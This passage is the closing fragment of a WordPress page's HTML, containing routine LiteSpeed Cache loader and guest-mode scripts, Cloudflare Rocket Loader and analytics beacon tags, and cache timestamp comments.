Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="955d6be4551e7e7b2f065cad-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c5c22"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="955d6be4551e7e7b2f065cad-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 23:26:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:26:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->